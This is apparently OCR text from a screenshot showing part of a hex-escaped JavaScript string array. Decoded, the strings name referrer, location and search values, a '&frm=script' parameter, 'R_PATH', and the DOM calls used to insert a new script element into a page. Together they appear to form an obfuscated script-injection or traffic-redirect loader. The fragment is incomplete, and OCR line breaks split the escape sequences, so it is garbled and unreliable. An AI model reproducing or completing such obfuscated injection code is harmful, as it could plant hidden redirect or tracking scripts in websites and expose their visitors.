
\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66
\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\
x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x7
2\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x6
3\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\
x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63
\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x
74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x
72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x
65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x
64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65
\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\
x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C
","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x
78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68
\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x
6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x5
0\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\